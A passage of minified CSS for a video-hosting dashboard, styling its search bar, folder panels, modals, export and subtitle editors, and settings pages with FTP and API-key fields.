rgba(255,255,255,.06)}.video-card-link:hover{color:#48b55e}.folder-tree-node{margin-bottom:.25rem}.folder-item{padding:.5rem .75rem;border-radius:8px;margin-bottom:.25rem;transition:background .2s ease;color:rgba(255,255,255,.8);outline:none}.folder-item:hover,.folder-item.active,.folder-item:focus{background:rgba(72,181,94,.15);color:#fff}.breadcrumb .breadcrumb-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:500}.breadcrumb .breadcrumb-link:hover,.breadcrumb .breadcrumb-link:focus{color:#f15f5f;color:var(--byse-amber-strong);text-decoration:none}.videos-search-row{display:flex;flex-wrap:wrap;gap:1rem;align-items:stretch}.videos-search-panel{flex:1 1 28rem;width:100%;min-width:min(100%,16rem);display:flex;align-items:center;gap:.75rem;padding:.75rem 1rem;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:linear-gradient(145deg,rgba(214,58,58,.18),rgba(18,10,10,.72));box-shadow:0 22px 40px rgba(6,2,2,.45);transition:border-color .2s ease,box-shadow .2s ease,transform .2s ease;will-change:transform}.videos-search-panel:focus-within{border-color:rgba(214,58,58,.6);box-shadow:0 28px 60px rgba(214,58,58,.24);transform:translateY(-2px)}.videos-search-panel__icon{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.6)}.videos-search-panel__input{flex:1 1 auto;background:transparent;border:none;color:#fff;font-size:1rem;font-weight:500;outline:none}.videos-search-panel__input::-moz-placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__input::placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__clear{border:none;background:rgba(255,255,255,.1);color:#fff;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em;transition:background .2s ease,color .2s ease}.videos-search-panel__clear:hover,.videos-search-panel__clear:focus{background:rgba(214,58,58,.4);color:#fff;outline:none}.videos-search-mode{display:flex;gap:.5rem;align-items:stretch;align-self:stretch;flex-wrap:wrap}.videos-search-mode__button{display:inline-flex;align-items:center;justify-content:center;height:100%;padding:0 1.4rem;border-radius:16px;border:1px solid rgba(255,255,255,.18);background:rgba(255,255,255,.05);color:#fff;font-weight:600;letter-spacing:.02em;transition:background .2s ease,border-color .2s ease,transform .2s ease;min-width:6.5rem}.videos-search-mode__button:hover,.videos-search-mode__button:focus{border-color:rgba(214,58,58,.45);background:rgba(214,58,58,.2);outline:none;transform:translateY(-1px)}.videos-search-mode__button--active{border-color:rgba(214,58,58,.7);background:linear-gradient(145deg,rgba(214,58,58,.5),rgba(101,18,18,.9));box-shadow:0 16px 30px rgba(214,58,58,.25)}.videos-search-status{display:inline-flex;align-items:center;gap:.5rem;padding:.65rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.14);background:rgba(255,255,255,.05);color:#fff;font-weight:600;min-width:9.5rem;justify-content:center}.videos-search-status__label{font-size:.95rem;letter-spacing:.01em}.videos-folders-panel{--videos-folders-panel-padding-block: max(1.5rem, min(3vw, 2.25rem));--videos-folders-panel-padding-start: max(.65rem, min(1.2vw, 1.1rem));--videos-folders-panel-padding-end: max(.65rem, min(1.2vw, 1.1rem));position:relative;display:flex;align-items:stretch;margin-bottom:1.5rem;padding:max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem)) max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem));padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start);background:#0f0606;background:var(--byse-sidebar-bg, #0f0606);border:1px solid rgba(255,255,255,.08);border-radius:24px;box-shadow:0 28px 56px rgba(7,2,2,.55);overflow:hidden}.videos-folders-panel__content{flex:1;display:flex;flex-direction:column;gap:1.25rem}.videos-folders-panel .section-card{flex:1;background:transparent;border:none;box-shadow:none;padding:0}.videos-folders-card{display:flex;flex-direction:column;gap:1.25rem;min-height:100%}.videos-folders-card__header{gap:.75rem;padding-right:calc(var(--videos-folders-panel-padding-end) + max(.35rem,min(.55vw,.45rem)))}.videos-folders-card__header .btn{white-space:nowrap}.videos-main-panel{min-width:0}@media (max-width: 991.98px){.videos-search-row{flex-direction:column;gap:.75rem}.videos-search-panel{flex:1 1 100%;max-width:100%;width:100%}.videos-layout{grid-template-columns:1fr;gap:1.25rem}.videos-folders-panel{margin-bottom:.5rem;--videos-folders-panel-padding-block: 1.35rem;--videos-folders-panel-padding-start: .9rem;--videos-folders-panel-padding-end: .9rem;padding:1.35rem .9rem;padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start)}.videos-folders-panel__content{gap:1rem}}@media (max-width: 575.98px){.videos-search-panel{width:100%;flex-basis:100%;padding:.6rem .75rem;gap:.5rem;border-radius:14px;box-shadow:0 12px 24px rgba(6,2,2,.32)}.videos-search-panel__input{font-size:.95rem}.videos-search-panel__clear{padding:.3rem .7rem;font-size:.78rem}}.videos-main-card{background:rgba(18,10,10,.9);border:1px solid rgba(214,58,58,.22);box-shadow:0 32px 80px rgba(6,2,2,.55);position:relative;overflow:hidden;padding-block:max(1.35rem,min(2.5vw,2rem));padding-inline:max(.75rem,min(1.35vw,1.2rem))}.videos-main-card:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 10%,rgba(241,95,95,.15),transparent 55%),radial-gradient(circle at 88% 16%,rgba(75,227,129,.1),transparent 60%);opacity:.9;pointer-events:none}.videos-main-card>*{position:relative;z-index:1}.videos-context-menu{position:fixed;z-index:2050;min-width:210px;padding:.35rem;border-radius:16px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px)}.videos-context-menu__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.25rem;gap:.25rem}.videos-context-menu__item{width:100%;text-align:left;border:none;background:transparent;color:rgba(255,255,255,.88);font-weight:500;letter-spacing:.02em;padding:.65rem .85rem;border-radius:12px;transition:background .18s ease,color .18s ease}.videos-context-menu__item:hover,.videos-context-menu__item:focus{background:rgba(214,58,58,.18);color:#fff;outline:none}.videos-context-menu__item:disabled{opacity:.45;cursor:not-allowed}.videos-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(6,2,2,.78);backdrop-filter:blur(18px);display:flex;align-items:center;justify-content:center;z-index:2040;padding:2rem}.videos-modal{width:min(960px,100%);background:rgba(18,10,10,.95);border-radius:26px;border:1px solid rgba(214,58,58,.24);box-shadow:0 40px 90px rgba(4,2,2,.65);display:flex;flex-direction:column;max-height:calc(100vh - 4rem)}.videos-modal__header{padding:1.5rem 1.75rem 1.25rem;display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-modal__title{margin:0;font-size:1.35rem;color:#fff}.videos-modal__close{border:none;border-radius:999px;width:42px;height:42px;background:rgba(255,255,255,.06);color:rgba(255,255,255,.7);font-size:1.45rem;font-weight:600;display:inline-flex;align-items:center;justify-content:center;transition:background .18s ease,color .18s ease}.videos-modal__close:hover,.videos-modal__close:focus{background:rgba(214,58,58,.25);color:#fff;outline:none}.videos-modal__body{padding:0 1.75rem 1.75rem;overflow-y:auto;display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-modal__footer{padding:1.25rem 1.75rem 1.75rem;display:flex;justify-content:flex-end;gap:.75rem}.videos-move-modal{display:grid;grid-gap:1rem;gap:1rem}.videos-move-modal__search{display:grid;grid-gap:.35rem;gap:.35rem}.videos-move-modal__list{max-height:420px;overflow-y:auto;border:1px solid rgba(255,255,255,.08);border-radius:14px;padding:.9rem 1rem;background:rgba(255,255,255,.03);display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:.55rem;gap:.55rem}.videos-move-modal__option{display:block;min-width:0;width:100%}.videos-move-modal__folder{display:flex;align-items:center;gap:.7rem;width:100%;padding:.75rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#e2e8f0;cursor:pointer;transition:border-color .15s ease,box-shadow .15s ease,background .15s ease,transform .15s ease;position:relative;overflow:hidden}.videos-move-modal__folder:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 20%,rgba(72,181,94,.08),transparent);opacity:0;transition:opacity .15s ease}.videos-move-modal__folder:hover{border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.05);transform:translateY(-1px)}.videos-move-modal__folder:has(:focus-visible){outline:2px solid rgba(72,181,94,.5);outline-offset:2px}.videos-move-modal__folder.is-active{border-color:rgba(72,181,94,.7);background:linear-gradient(180deg,rgba(72,181,94,.14),rgba(72,181,94,.08));box-shadow:0 8px 20px rgba(0,0,0,.18),inset 0 1px rgba(255,255,255,.12)}.videos-move-modal__folder.is-active:before{opacity:1}.videos-move-modal__input{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;pointer-events:none}.videos-move-modal__folder-icon{width:42px;height:36px;border-radius:10px;background:linear-gradient(135deg,rgba(36,50,69,.8),rgba(13,19,28,.85));display:grid;place-items:center;color:#b9ddc4;box-shadow:inset 0 1px rgba(255,255,255,.05);flex-shrink:0}.videos-move-modal__folder svg{width:26px;height:26px;display:block}.videos-move-modal__folder-name{font-weight:700;letter-spacing:.01em}.videos-export{display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-export__tabs{display:flex;flex-wrap:wrap;gap:.75rem}.videos-export__tab{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid rgba(255,255,255,.1);background:rgba(24,18,28,.6);color:rgba(255,255,255,.72);border-radius:999px;padding:.45rem .95rem;font-size:.85rem;line-height:1.2;letter-spacing:.03em;transition:background .12s ease,border-color .12s ease,color .12s ease,transform .12s ease;cursor:pointer}.videos-export__tab:hover:not(:disabled),.videos-export__tab:focus-visible:not(:disabled){border-color:rgba(255,255,255,.32);color:rgba(255,255,255,.92);background:rgba(60,43,62,.8);outline:none}.videos-export__tab:disabled{cursor:not-allowed;opacity:.45}.videos-export__tab--active{background:linear-gradient(135deg,rgba(214,58,58,.95),rgba(135,22,93,.95));border-color:rgba(214,58,58,.9);color:#fff;box-shadow:0 8px 18px rgba(214,58,58,.28)}.videos-export__body{border-radius:18px;border:1px solid rgba(255,255,255,.08);background:radial-gradient(circle at 16% 16%,rgba(214,58,58,.18),transparent 60%),rgba(12,7,7,.92);padding:1.25rem 1.35rem 1.35rem;display:grid;grid-gap:.85rem;gap:.85rem}.videos-export__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.videos-export__label{font-size:.95rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.78)}.videos-export__meta{font-size:.75rem;letter-spacing:.04em;color:rgba(255,255,255,.45)}.videos-export__textarea{width:100%;min-height:280px;border-radius:14px;border:1px solid rgba(255,255,255,.12);background:rgba(6,3,3,.85);padding:1rem 1.1rem;color:rgba(255,255,255,.92);font-family:JetBrains Mono,Fira Code,monospace;font-size:.88rem;line-height:1.55;resize:vertical;transition:border-color .12s ease,box-shadow .12s ease}.videos-export__textarea:focus{border-color:rgba(214,58,58,.65);box-shadow:0 0 0 3px rgba(214,58,58,.24);outline:none}.videos-edit-form{display:grid;grid-gap:1.1rem;gap:1.1rem}.videos-edit-field{display:grid;grid-gap:.5rem;gap:.5rem}.videos-edit-field span{font-size:.9rem;color:rgba(255,255,255,.7);font-weight:500}.videos-edit-form__toggles{display:flex;flex-wrap:wrap;gap:1rem}.videos-edit-toggle{display:inline-flex;align-items:center;gap:.55rem;background:rgba(255,255,255,.05);padding:.5rem .75rem;border-radius:999px;font-weight:500;color:rgba(255,255,255,.75)}.videos-edit-subtitles{padding:.75rem 0;border-top:1px solid rgba(255,255,255,.06);display:grid;grid-gap:.65rem;gap:.65rem}.videos-edit-subtitles__header{display:flex;align-items:center;justify-content:space-between;color:rgba(255,255,255,.8);font-weight:600}.videos-edit-subtitles__status{font-size:.9rem;color:rgba(255,255,255,.6)}.videos-edit-subtitles__list{list-style:none;display:flex;flex-wrap:wrap;gap:.5rem;padding:0;margin:0}.videos-edit-subtitles__item{display:inline-flex;align-items:center;gap:.75rem;padding:.35rem .65rem;border-radius:12px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08)}.videos-edit-subtitles__badge{font-weight:700;letter-spacing:.02em;color:#fff}.videos-edit-subtitles__delete{background:transparent;border:0;color:#f28b82;font-weight:700;cursor:pointer;padding:.25rem .65rem;border-radius:8px}.videos-edit-subtitles__delete:disabled{opacity:.6;cursor:not-allowed}.videos-edit-subtitles__empty{margin:0;color:rgba(255,255,255,.6);font-size:.95rem}.videos-skip-intro-popover{position:fixed;z-index:2060;min-width:320px;max-width:360px;padding:1.25rem;border-radius:18px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px);display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-popover__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-skip-intro-popover__title{font-size:1.05rem;font-weight:600;color:#fff}.videos-skip-intro-popover__close{border:none;background:transparent;color:rgba(255,255,255,.7);font-size:1.5rem;line-height:1;padding:0;cursor:pointer}.videos-skip-intro-popover__close:hover:not(:disabled){color:#fff}.videos-skip-intro-popover__close:disabled{opacity:.5;cursor:not-allowed}.videos-skip-intro-popover__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:.5rem}.videos-skip-intro-form{display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-form__grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(160px,1fr))}.videos-skip-intro-form__field{display:grid;grid-gap:.4rem;gap:.4rem}.videos-skip-intro-form__field span{font-size:.9rem;color:rgba(255,255,255,.78);font-weight:500}.videos-skip-intro-form__description,.videos-skip-intro-form__hint,.videos-skip-intro-form__current,.videos-skip-intro-form__loading,.videos-skip-intro-form__help{margin:0}.videos-edit-toggle input{accent-color:rgba(214,58,58,.9)}@media (max-width: 1080px){.videos-layout{grid-template-columns:1fr}.videos-sidebar-card{position:sticky;top:4.5rem}}@media (max-width: 768px){.videos-header{flex-direction:column;align-items:flex-start}.videos-header__count{align-items:flex-start}.video-grid{grid-template-columns:repeat(auto-fill,minmax(210px,1fr))}.video-card-footer{flex-direction:column;align-items:flex-start}.videos-modal{width:100%;border-radius:20px}.videos-modal-backdrop{padding:1.5rem}}.settings-shell{width:100%;max-width:1400px;margin:0 auto}.settings-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;gap:max(1rem,min(3vw,2rem));margin-bottom:max(1.75rem,min(4vw,2.5rem));padding-bottom:1.5rem;border-bottom:1px solid rgba(214,58,58,.2)}.settings-title{margin:0;font-size:max(2.1rem,min(4vw,3rem));font-weight:700;color:#f5ede8;color:var(--byse-text)}.settings-subtitle{margin:.25rem 0 0;max-width:62ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.settings-tabs{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem));margin-bottom:max(1.8rem,min(3.5vw,2.6rem))}.settings-tab{border-radius:24px;border:1px solid rgba(214,58,58,.2);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.12),rgba(13,7,7,.85));padding:1.35rem 1.6rem;text-align:left;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;align-items:center;gap:1.15rem;position:relative;overflow:hidden;transition:transform .25s ease,border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-tab:focus-visible,.settings-tab:hover{border-color:rgba(241,95,95,.55);box-shadow:0 24px 42px rgba(214,58,58,.32);transform:translateY(-3px);color:#f5ede8;color:var(--byse-text);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.16),rgba(20,11,10,.92))}.settings-tab.is-active{border-color:rgba(241,95,95,.65);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.22),rgba(30,16,14,.95));color:#f5ede8;color:var(--byse-text);box-shadow:0 28px 48px rgba(214,58,58,.36)}.settings-tab__icon{width:54px;height:54px;border-radius:18px;display:inline-flex;align-items:center;justify-content:center;background:linear-gradient(145deg,rgba(241,95,95,.7),rgba(214,58,58,.35));color:#f5ede8;color:var(--byse-text);box-shadow:0 18px 28px rgba(214,58,58,.32);transition:transform .25s ease,background .25s ease,box-shadow .25s ease}.settings-tab__icon-symbol{font-size:1.45rem;line-height:1}.settings-tab__content{display:flex;flex-direction:column;align-items:flex-start;gap:.35rem}.settings-tab__label{font-weight:600;text-transform:none;letter-spacing:.01em;font-size:1.05rem;color:#f5ede8;color:var(--byse-text)}.settings-tab__description{font-size:.86rem;color:rgba(245,237,232,.7);line-height:1.45;max-width:26ch}.settings-tab:focus-visible .settings-tab__icon,.settings-tab:hover .settings-tab__icon{transform:scale(1.05);background:linear-gradient(150deg,rgba(241,95,95,.85),rgba(241,95,95,.45));box-shadow:0 26px 48px rgba(214,58,58,.42)}.settings-tab.is-active .settings-tab__icon{background:linear-gradient(150deg,rgba(241,95,95,.9),rgba(241,95,95,.6));box-shadow:0 30px 54px rgba(214,58,58,.45)}.settings-form,.settings-panel{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.25rem))}.settings-card{background:linear-gradient(165deg,rgba(20,11,10,.94),rgba(10,6,5,.82));border:1px solid rgba(214,58,58,.22);border-radius:26px;padding:max(1.7rem,min(3vw,2.4rem));box-shadow:0 28px 46px rgba(6,2,2,.5);display:flex;flex-direction:column;gap:1.25rem}.settings-card__title{margin:0;font-size:1.15rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-card__note{margin:0;font-size:.85rem;color:rgba(245,237,232,.68)}.status-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));grid-gap:1rem;gap:1rem}.status-grid--rows{display:flex;flex-direction:column;gap:.9rem}.settings-entity-list{display:flex;flex-direction:column;gap:1rem}.settings-entity{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:1.1rem 1.25rem;box-shadow:0 24px 48px rgba(0,0,0,.35);display:flex;flex-direction:column;gap:.85rem;transition:transform .12s ease,border-color .12s ease,box-shadow .12s ease}.settings-entity:hover{transform:translateY(-2px);border-color:rgba(241,95,95,.45);box-shadow:0 28px 62px rgba(241,95,95,.18)}.settings-entity__header{display:flex;flex-direction:column;gap:.75rem}@media (min-width: 768px){.settings-entity__header{flex-direction:row;align-items:flex-start;justify-content:space-between}}.settings-entity__title-group{display:flex;align-items:center;gap:.6rem;flex-wrap:wrap}.settings-entity__title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-entity__actions{display:flex;flex-wrap:wrap;gap:.5rem;align-self:flex-start}.settings-entity__meta{display:flex;flex-wrap:wrap;gap:.5rem}.meta-chip{display:inline-flex;align-items:center;gap:.35rem;background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.08);border-radius:999px;color:rgba(245,237,232,.86);font-size:.86rem;padding:.35rem .85rem}.status-pill{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;border-radius:999px;padding:.35rem .75rem;font-size:.82rem;font-weight:600;letter-spacing:.02em;color:#0a0504}.status-pill--success{background:linear-gradient(140deg,#81fbb8,#28c76f)}.status-pill--warning{background:linear-gradient(140deg,#ffe29f,#f8c86b)}.status-pill--info{background:linear-gradient(140deg,#9ad0ff,#4d9fff)}.status-pill--muted{background:linear-gradient(140deg,#d1d7e2,#9ea7b8)}.status-card{border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:22px;padding:1.1rem 1.2rem;background:linear-gradient(155deg,rgba(20,11,10,.92),rgba(8,5,4,.86));box-shadow:0 24px 36px rgba(0,0,0,.45);display:flex;flex-direction:column;gap:.85rem}.status-card--inline{flex-direction:row;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:.75rem 1rem;padding:1rem 1.25rem}.status-card__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.status-card__header--inline{flex:1 1 260px;min-width:220px}.status-card__title-block{display:flex;flex-direction:column;gap:.25rem}.status-card__eyebrow{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);letter-spacing:.08em;font-size:.8rem;text-transform:uppercase}.status-card__name{margin:0;font-size:1.1rem;color:#f5ede8;color:var(--byse-text)}.status-card__badge-row{display:inline-flex;align-items:center;gap:.75rem;flex-wrap:wrap;justify-content:flex-end}.status-card__description{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.92rem}.status-card__metrics{display:flex;flex-wrap:wrap;gap:.65rem;align-items:stretch}.status-card__metrics--inline{flex:1 1 320px;min-width:260px;justify-content:flex-end}.status-chip{display:inline-flex;align-items:center;justify-content:space-between;gap:.75rem;padding:.8rem 1rem;border-radius:14px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);background:rgba(255,255,255,.02);flex:0 1 240px;box-shadow:inset 0 1px rgba(255,255,255,.03)}.status-chip__icon svg{display:block}.status-chip__content{display:flex;flex-direction:column;gap:.1rem}.status-chip__label{text-transform:uppercase;letter-spacing:.06em;font-size:.76rem;font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-chip__note{color:rgba(245,237,232,.75);font-size:.85rem}.status-chip__value{font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-pill{display:inline-flex;align-items:center;gap:.55rem;padding:.5rem .95rem;border-radius:999px;font-weight:700;box-shadow:0 14px 28px rgba(0,0,0,.35)}.status-badge-group{display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.status-badge-group__label{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.88rem}.status-badge-group__pill{display:inline-flex;align-items:center;gap:.35rem;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:999px;padding:.5rem .85rem;font-weight:700;color:#f5ede8;color:var(--byse-text);background:rgba(255,255,255,.05)}.settings-profile{display:flex;flex-wrap:wrap;align-items:center;gap:max(1.2rem,min(3vw,2.2rem))}.settings-profile__avatar{display:flex;flex-direction:column;align-items:center;gap:.75rem}.settings-avatar-large{width:112px;height:112px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:3px solid rgba(241,95,95,.42);background:rgba(0,0,0,.45);box-shadow:0 24px 40px rgba(6,2,2,.45)}.settings-profile__actions{display:flex;flex-direction:column;gap:.35rem;align-items:center}.settings-profile__details{flex:1 1 360px;min-width:260px;display:flex;flex-direction:column;gap:1rem}.settings-grid{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-grid--columns{grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.settings-ftp-row{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));width:100%;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));align-items:start}.settings-form-field--ftp{min-width:0}@media (max-width: 720px){.settings-ftp-row{grid-template-columns:1fr}}.settings-field{display:flex;flex-direction:column;gap:.35rem}.settings-field__label{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(245,237,232,.58)}.settings-field__value{font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-form-field{display:flex;flex-direction:column;gap:.55rem}.settings-form-field--ftp .settings-form-field__label{white-space:normal}.settings-form-field--ftp .settings-input{width:100%}.settings-form-field--full{grid-column:1 / -1}.settings-form-field__label{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.68)}.settings-form-field__help{font-size:.76rem;color:rgba(245,237,232,.5)}.settings-input{width:100%;border-radius:16px;border:1px solid rgba(214,58,58,.26);background:rgba(13,7,7,.78);padding:.85rem 1rem;color:#f5ede8;color:var(--byse-text);font-size:.95rem;line-height:1.4;transition:border-color .2s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.settings-color-picker{display:flex;flex-direction:column;gap:.65rem}.color-picker__trigger{position:relative;display:flex;align-items:center;gap:.85rem;cursor:pointer;text-align:left;border:1px solid rgba(255,255,255,.12);background:linear-gradient(135deg,rgba(30,16,16,.9),rgba(26,13,13,.78));box-shadow:0 18px 40px rgba(0,0,0,.35);overflow:hidden}.color-picker__trigger:hover,.color-picker__trigger:focus-visible{border-color:rgba(255,0,51,.45);box-shadow:0 18px 40px rgba(255,0,51,.12)}.color-picker__input{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;border:0;padding:0;margin:0;cursor:pointer;pointer-events:auto}.color-picker__swatch{width:44px;height:44px;border-radius:12px;border:1px solid rgba(255,255,255,.14);box-shadow:inset 0 0 0 1px rgba(0,0,0,.38),0 8px 18px rgba(0,0,0,.35);flex-shrink:0}.color-picker__details{display:flex;flex-direction:column;gap:.2rem;flex:1}.color-picker__value{font-weight:700;letter-spacing:.04em;text-transform:uppercase}.color-picker__hint{font-size:.84rem;color:rgba(245,237,232,.65)}.color-picker__chevron{font-size:1.4rem;color:rgba(245,237,232,.6);line-height:1;padding-left:.5rem}.color-picker__swatches{display:grid;grid-template-columns:repeat(auto-fit,minmax(42px,1fr));grid-gap:.5rem;gap:.5rem}.color-picker__swatch-button{position:relative;border:1px solid transparent;border-radius:12px;height:42px;cursor:pointer;transition:transform .12s ease,box-shadow .15s ease,border-color .15s ease;box-shadow:0 10px 20px rgba(0,0,0,.25)}.color-picker__swatch-button:hover,.color-picker__swatch-button:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.28);box-shadow:0 16px 30px rgba(0,0,0,.35)}.color-picker__swatch-button.is-active{outline:2px solid rgba(255,0,51,.6);outline-offset:2px;box-shadow:0 18px 32px rgba(255,0,51,.18)}.color-picker__swatch-inner{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:10px;border:1px solid rgba(0,0,0,.35);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.settings-input-action{position:relative;display:flex;align-items:center}.settings-input-action .settings-input{padding-right:3.1rem}.settings-input-action__button{position:absolute;right:.75rem;display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.6);background:rgba(241,95,95,.14);color:#f5ede8;box-shadow:0 0 0 1px rgba(255,255,255,.04);transition:transform .2s ease,border-color .2s ease,background .2s ease,box-shadow .2s ease}.settings-input-action__button:hover{background:rgba(241,95,95,.24);border-color:rgba(241,95,95,.8);transform:translateY(-1px)}.settings-input-action__button:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(241,95,95,.35)}.settings-input-action__button .icon-check{font-size:.95rem;line-height:1}.settings-input::-moz-placeholder{color:rgba(245,237,232,.5)}.settings-input::placeholder{color:rgba(245,237,232,.5)}.settings-input:focus{border-color:rgba(241,95,95,.6);background:rgba(24,13,11,.95);box-shadow:0 0 0 3px rgba(241,95,95,.2);outline:none}.settings-input:-moz-read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input[readonly],.settings-input:read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input:-moz-read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.settings-input[readonly]:focus,.settings-input:read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.custom-select.settings-input{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:2.8rem;background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.75) 50%),linear-gradient(135deg,rgba(241,95,95,.75) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.35),rgba(241,95,95,.35));background-position:calc(100% - 1.25rem) center,calc(100% - .9rem) center,calc(100% - 2.5rem) center;background-size:8px 8px,8px 8px,1px 55%;background-repeat:no-repeat}.custom-select.settings-input:focus{background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.95) 50%),linear-gradient(135deg,rgba(241,95,95,.95) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.5),rgba(241,95,95,.5))}.settings-api-key{display:flex;align-items:stretch;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.82);box-shadow:inset 0 0 0 1px rgba(255,255,255,.04);overflow:hidden;transition:border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-api-key:focus-within{border-color:rgba(241,95,95,.55);box-shadow:0 0 0 3px rgba(241,95,95,.22)}.settings-api-key--copied{border-color:rgba(80,215,117,.55);box-shadow:0 0 0 3px rgba(80,215,117,.2);background:rgba(20,29,23,.92)}.settings-api-key--copied:focus-within{border-color:rgba(98,235,146,.7);box-shadow:0 0 0 3px rgba(98,235,146,.28)}.settings-api-key__field{position:relative;flex:1 1 auto;display:flex;align-items:center}.settings-api-key__input.settings-input{flex:1 1 auto;min-width:0;border:none;background:transparent;padding:.85rem 3rem .85rem 1.05rem;box-shadow:none;font-family:Roboto Mono,Fira Mono,monospace;font-family:var(--byse-font-mono, "Roboto Mono", "Fira Mono", monospace);font-size:.95rem;letter-spacing:.04em}.settings-api-key__input.settings-input:focus{box-shadow:inset 0 0 0 1px rgba(241,95,95,.45)}.settings-api-key__input.settings-input:-moz-read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input[readonly],.settings-api-key__input.settings-input:read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input.is-copied{background:rgba(34,48,38,.9);color:rgba(228,255,236,.92)}.settings-api-key--copied .settings-api-key__input.settings-input{box-shadow:inset 0 0 0 1px 